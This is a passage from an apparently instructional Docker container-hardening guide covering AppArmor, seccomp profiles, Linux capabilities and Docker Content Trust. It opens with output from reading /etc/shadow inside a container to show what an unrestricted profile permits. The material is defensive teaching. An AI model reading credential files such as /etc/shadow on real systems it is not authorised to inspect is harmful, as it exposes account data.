| man:!::0:::::        |
| postmaster:!::0::::: |
| cron:!::0:::::       |
| ftp:!::0:::::        |
| sshd:!::0:::::       |
| at:!::0:::::         |
| squid:!::0:::::      |
| xfs:!::0:::::        |
| games:!::0:::::      |
| cyrus:!::0:::::      |

Since we have not specified any rules in the AppArmor profile for /etc/shadow we are able to view the contents of the file as shown in the preceding output. This is how we can use the AppArmor profile to add an additional layer of security for our docker containers.

# **Using Seccomp profiles**

In this section, we are going to discuss a utility called seccomp.

Seccomp is another Linux kernel feature, which acts as a firewall for system calls, which means seccomp can be used to filter what system calls can be run from within the container. Let us see how seccomp can be used with Docker containers. Create a new directory named seccomp, and change our current directory to seccomp using the following commands.

#### ~\$ mkdir seccomp

#### ~\$ cd seccomp

Now, let us create a new file named seccomp-profile.json and add the following lines of code inside it.



Let us check the contents of the seccomp-profile.json file using the cat command.



From the preceding image, we can see that the default action is allowed unless we blacklist a specific system call in this list. What this profile does is, it blocks chmod syscall on the container but it will allow anything else. Let us start a new container using this seccomp profile using the following command.

 $\sim \$$  docker run -itd --security-opt seccomp=seccomp-profile.json alpine

Now let us start a shell on this container as shown in the following figure.

docker@docker:~/seccomp\$ docker exec -it b6853da18ca6 sh
/ #

Let us create a sample file within /tmp/ folder and let is try the chmod command on it using the following commands.



We should observe the following.

```
/ # touch /tmp/testfile
/ # chmod 400 /tmp/testfile
chmod: /tmp/testfile: Operation not permitted
/ #
```

From the preceding image, we can see that the chmod operation is not permitted. Let us try the chown syscall using the following command.

#### /# chown nobody /tmp/testfile

We get the following output.



From the preceding image, we can see that the chown command works fine. So chmod is not working because of the seccomp profile that we have specified. To summarize, seccomp profiles can be used to filter what syscalls can be used on your containers.

It should be noted that, when you run a container by default, it uses the default seccomp profile unless you override it with the --security-opt option like we did in our example. According to docker documentation, *the default seccomp profile provides a sane default for running containers with seccomp and disables around 44 system calls out of 300+. It is moderately protective while providing wide application compatibility.* Because of this, we won't be able to invoke commands such as insmod on a container without --privileged flag.

If we start a container using the --privileged flag, it disables seccomp even if we explicitly specify a seccomp profile. The following excerpt shows this.

Let us launch a container with --privileged flag and seccomp profile loaded using the following command.

```
docker run -itd --privileged --security-opt
seccomp=seccomp-profile.json alpine
```

Now, let us get a shell on this container and attempt to use the chmod command, which is blocked by our seccomp profile.



As we can see in the preceding excerpt, the seccomp profile did not have any effect when used with --privileged flag.

### Using capabilities

Root users in Linux are very special and they have superpowers. This means root users have more privileges than a normal user in the Linux environment. If we break all these superpowers into distinct units, they become capabilities. Almost all the superpowers associated with the root user are broken down into individual capabilities. Being able to break down these permissions allows us to have granular control over controlling what root users can do. This means we can make the root user less powerful and it is also possible to provide more powers to the standard user at a granular level. By default, Docker drops all capabilities except those needed using the whitelist approach. We can use Docker commands to add or remove capabilities to or from the bounding set.

To better understand how capabilities can be used in Docker, let us spin up a new container using the following command.

#### ~\$ docker run -itd alpine

Let us get a shell on this container using the docker ps and the docker exec commands.

From the preceding image, we can see that we have gotten a shell on the container. To check the list of capabilities on this container, let us download capsh using the following command. We are downloading capsh because the alpine image does not have it by default.

#### /# apk add -U libcap

Now let us type the following command to get the list of capabilities.

#### /# capsh --print

We should get the following output.

```
/ # capsh --print
Current: = cap chown,cap dac override,cap fowner,cap fsetid,cap kill,cap setgid,cap set
uid,cap_setpcap,cap_net_bind_service,cap_net_raw,cap_sys_chroot,cap_mknod,cap_audit_wri
te,cap setfcap+eip
Bounding set =cap_chown,cap_dac_override,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_
setuid,cap_setpcap,cap_net_bind_service,cap_net_raw,cap_sys_chroot,cap_mknod,cap_audit_
write,cap setfcap
Ambient set =
Securebits: 00/0x0/1'b0
secure-noroot: no (unlocked)
secure-no-suid-fixup: no (unlocked)
secure-keep-caps: no (unlocked)
 secure-no-ambient-raise: no (unlocked)
uid=0(root)
gid=0(root)
groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),
26(tape),27(video)
/ #
```

From the preceding image, we can see that there are a few capabilities provided to the container by default. It is possible for the user who is using this container to remove some of these capabilities or add the capabilities that are not provided in this list by default. The first capability that we can see in the list above is cap\_chown. Let us now create a simple file on this container using the following command.

We get the following output.

/ # echo "this is a file on my container" > /tmp/file.txt / #

From the preceding image, we can see that the command has run successfully. Let us check the file permissions using the following command.

/# ls -l /tmp/file.txt

We get the following output.



From the preceding image, we can see that this file is owned by root. Let us now change the ownership of this file to nobody using the following command.

#### /# chown nobody /tmp/file.txt

We get the following output.



Let us now drop this capability from the root account and observe what happens. To do that let us exit from the shell and use the following command.

~\$ docker run -itd --cap-drop CHOWN alpine

We get the following output.

```
docker@docker:~$ docker run -itd --cap-drop CHOWN alpine
c72a4d0c948f37166c6ed4f0872e43465c3977c99d11e029fe96feecd24a62bb
docker@docker:~$
```

Let us now get a shell on this container using the docker ps and the docker exec commands.

```
docker@docker:~$ docker exec -it c72a4d0c948f sh
/ #
```

Let us check for our privileges on this container using the id command.



From the preceding image, we can see that we have root privileges. Let us install libcap once again for this container using the following command.

/# apk add -U libcap

Now let us check the list of capabilities using the following command.

/# capsh --print

We get the following output.

```
/ # capsh --print
Current: = cap_dac_override,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_se
tpcap,cap net bind service,cap net raw,cap sys chroot,cap mknod,cap audit write,cap set
fcap+eip
Bounding set =cap dac override,cap fowner,cap fsetid,cap kill,cap setgid,cap setuid,cap
_setpcap,cap_net_bind_service,cap_net_raw,cap_sys_chroot,cap_mknod,cap_audit_write,cap_
setfcap
Ambient set =
Securebits: 00/0x0/1'b0
secure-noroot: no (unlocked)
secure-no-suid-fixup: no (unlocked)
secure-keep-caps: no (unlocked)
secure-no-ambient-raise: no (unlocked)
uid=0(root)
gid=0(root)
groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),
26(tape),27(video)
/ #
```

From the preceding image, we can see that there is no chown capability in this container now. That is because we have explicitly removed the capability from this container. Even though we are the root user, if we try to create a file and change the ownership it should not work. Let us create a file using the following command.

We get the following output.

Let us use the following command to change the ownership to nobody using the following command.

/# chown nobody /tmp/file.txt

We get the following output.

```
/ # chown nobody /tmp/file.txt
chown: /tmp/file.txt: Operation not permitted
/ #
```

From the preceding image, we can see that, even though we are the root, we are not able to change the ownership of this specific file because of lack of chown capability on this container for this account. Let us assume that we want to drop all the capabilities from the container and we want to add only one specific capability of our choice. To do that let us exit from the container, stop and remove all the containers using the following commands.

```
~$ docker stop $(docker ps -aq)
~$ docker rm $(docker ps -aq)
```

Now, let us use the following command to create a new container with only one capability of our choice.

```
~$ docker run -itd --cap-drop ALL --cap-add chown alpine
```

Let us get a shell on this container.

```
docker@docker:~$ docker exec -it 2cfbee1ef5e5 sh
/ #
```

Let us check our privileges using the id command. We get the following output.



From the preceding image, we can see that we are still root. Let us install libcap once again on this container as shown in the following figure.



Now let us check the list of capabilities using the capsh --print command. We get the following output.



From the preceding image, we can see that there is only one capability available for this container that is chown. This is how we can drop all capabilities apart from the ones that we want in the container and this is how we can make use of capabilities to have granular control on what privileges the root accounts can have.

## Docker content trust:

In this section, let us discuss Docker Content Trust. To begin with, let us first understand different ways to pull images from the Docker registry. Let us do this by example. The following command pulls an alpine image using the tag latest from Docker hub.

#### docker pull alpine:latest

The preceding command pulls an alpine image based on the tag latest and the output should look as follows.

```
docker@docker:~$ docker pull alpine:latest
latest: Pulling from library/alpine
df20fa9351a1: Pull complete
Digest: sha256:185518070891758909c9f839cf4ca393ee977ac378609f700f60a771a2dfe321
Status: Downloaded newer image for alpine:latest
docker.io/library/alpine:latest
docker@docker:~$
```

There is a challenge here. The developer can make changes to this image and push it to the registry by tagging it with the same name latest. This means that the tags are mutable and we can have the same tag name for different images. To be able to uniquely pull an image, we can instead use the SHA256 hash of a known image and pull it.

We can get the SHA256 hash of a known good image on your host using the command below.

```
docker inspect --format='{{index .RepoDigests 0}}' $IMAGE
```

Running the preceding command and looks as shown below.

```
docker@docker:~$ docker inspect --format='{{index .RepoDigests 0}}' alpine
alpine@sha256:185518070891758909c9f839cf4ca393ee977ac378609f700f60a771a2dfe321
docker@docker:~$
```

We can use the preceding hash of the image and pull the image using the following command.

```
docker pull
alpine@sha256:185518070891758909c9f839cf4ca393ee977ac378609f700f6
0a771a2dfe321
```

This would download the image by using the sha256 hash of the image. There is a challenge with this method too i.e finding out the digest of the image without downloading the image on to the host. This is because the digest is computed based on the image content and stored in the image manifest, which is stored in Docker registry. This is where DOCKER\_CONTENT\_TRUST comes into picture. When DOCKER\_CONTENT\_TRUST is enabled, this system, which is in Docker Engine automatically verifies the publisher of images and handles name resolution from image tags to image digests under the hood. Additionally, docker will verify the signatures and expiration dates in the metadata.

To test this, let us enable Docker content trust as shown in the following figure.

# docker@docker:~\$ export DOCKER\_CONTENT\_TRUST=1 docker@docker:~\$

Now, let us pull a signed image and it is downloaded through content trust as shown in the following figure.



If you closely observe the preceding output, name resolution from image tag to image digest is automatically done as highlighted below.

```
Pull (1 of 1):
alpine:latest@sha256:185518070891758909c9f839cf4ca393ee977ac37860
9f700f60a771a2dfe321 s
```

Now, let us pull an unsigned image that is not signed and verified by docker and observe what happens.



As you can see, it throws an error saying remote trust data does not exist. This will still not guarantee that the images are safe as anyone can sign an image and push it to Docker hub. It is recommended to pull only official images, images with the verified publisher, and Docker certified images if you are using Docker hub as your Docker registry.